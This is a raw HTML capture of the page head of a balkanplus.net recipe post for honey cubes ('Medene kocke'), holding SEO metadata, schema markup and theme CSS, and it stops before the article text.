

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/
body_size: 38088
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MEDENE KOCKE Brzo, Jako I Sočno… &#8902; BALKAN PLUS</title>
	<meta name="description" content="Najnovije vijesti" />
	<link rel="canonical" href="https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MEDENE KOCKE Brzo, Jako I Sočno… &#8902; BALKAN PLUS" />
	<meta property="og:description" content="Najnovije vijesti" />
	<meta property="og:url" content="https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/" />
	<meta property="og:site_name" content="BALKAN PLUS" />
	<meta property="article:publisher" content="https://www.facebook.com/BosnjaKSinfo/" />
	<meta property="article:published_time" content="2024-02-05T16:14:37+00:00" />
	<meta property="article:modified_time" content="2024-02-28T21:58:36+00:00" />
	<meta property="og:image" content="https://www.balkanplus.net/wp-content/uploads/2024/02/425749540_717308187190371_7599959474865350922_n.jpg" />
	<meta property="og:image:width" content="526" />
	<meta property="og:image:height" content="523" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/#article","isPartOf":{"@id":"https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/"},"author":{"name":"admin","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd"},"headline":"MEDENE KOCKE Brzo, Jako I Sočno…","datePublished":"2024-02-05T16:14:37+00:00","dateModified":"2024-02-28T21:58:36+00:00","mainEntityOfPage":{"@id":"https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/"},"wordCount":135,"commentCount":0,"publisher":{"@id":"https://www.balkanplus.net/#organization"},"image":{"@id":"https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2024/02/425749540_717308187190371_7599959474865350922_n.jpg","articleSection":["KULINARSTVO"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/#respond"]}]},{"@type":"WebPage","@id":"https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/","url":"https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/","name":"MEDENE KOCKE Brzo, Jako I Sočno… &#8902; BALKAN PLUS","isPartOf":{"@id":"https://www.balkanplus.net/#website"},"primaryImageOfPage":{"@id":"https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/#primaryimage"},"image":{"@id":"https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/#primaryimage"},"thumbnailUrl":"https://www.balkanplus.net/wp-content/uploads/2024/02/425749540_717308187190371_7599959474865350922_n.jpg","datePublished":"2024-02-05T16:14:37+00:00","dateModified":"2024-02-28T21:58:36+00:00","description":"Najnovije vijesti","breadcrumb":{"@id":"https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/#primaryimage","url":"https://www.balkanplus.net/wp-content/uploads/2024/02/425749540_717308187190371_7599959474865350922_n.jpg","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2024/02/425749540_717308187190371_7599959474865350922_n.jpg","width":526,"height":523},{"@type":"BreadcrumbList","@id":"https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.balkanplus.net/"},{"@type":"ListItem","position":2,"name":"MEDENE KOCKE Brzo, Jako I Sočno…"}]},{"@type":"WebSite","@id":"https://www.balkanplus.net/#website","url":"https://www.balkanplus.net/","name":"Balkan Plus","description":"","publisher":{"@id":"https://www.balkanplus.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.balkanplus.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.balkanplus.net/#organization","name":"Balkan Plus","url":"https://www.balkanplus.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/logo/image/","url":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","contentUrl":"https://www.balkanplus.net/wp-content/uploads/2020/12/122406272_3316108238443739_8751917174535550226_n.png","width":300,"height":300,"caption":"Balkan Plus"},"image":{"@id":"https://www.balkanplus.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BosnjaKSinfo/","https://www.youtube.com/c/BalkanPlusnetBALKANPLUS/videos"]},{"@type":"Person","@id":"https://www.balkanplus.net/#/schema/person/735a299d30ddd5c7627f4efbd7eb21cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.balkanplus.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a14d54b38d97591baeb8ac8a8c3621c16f7686e41f5652bfe7db4fc0a3d9025?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.balkanplus.net/author/ceko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.balkanplus.net' />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Feed" href="https://www.balkanplus.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; Comments Feed" href="https://www.balkanplus.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BALKAN PLUS &raquo; MEDENE KOCKE Brzo, Jako I Sočno… Comments Feed" href="https://www.balkanplus.net/medene-k0ckebrzo-jako-i-socno/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fmedene-k0ckebrzo-jako-i-socno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.balkanplus.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.balkanplus.net%2Fmedene-k0ckebrzo-jako-i-socno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.balkanplus.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.balkanplus.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.balkanplus.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://www.balkanplus.net/wp-content/fonts/a7b39bd9a0ed17c1c36d6d7be4d60cc8.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/style.css?ver=1.2.15' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #34b2c3;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #34b2c3}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 335px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 400px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 300px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : 